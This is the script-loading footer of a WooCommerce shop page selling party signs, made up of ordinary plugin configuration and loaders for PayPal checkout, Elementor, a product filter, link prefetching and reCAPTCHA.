<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":253801,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"e2687d9749","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.24"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"be01ee4228","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"a4cb2d675f"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"0faa691485"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"09664d2827"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"4b5e74ee1a"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"86d3509c9f"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"a0a16ec829"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"661c58a119"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"c04402e095"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"cd1960a0fa"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c31fa39f80"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"0bc4450e21"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"01e17fb974"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"c5dc2bd29c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"de8fe1e1e9","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":26.989999999999998436805981327779591083526611328125,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6f1e3d0ce"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Create Your Own &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.4" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.24" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.11.0" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1130, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"categories":"name-signs"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=2.2.9.4" id="woof_sid-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"72af5ac3f7","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"2207669703"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
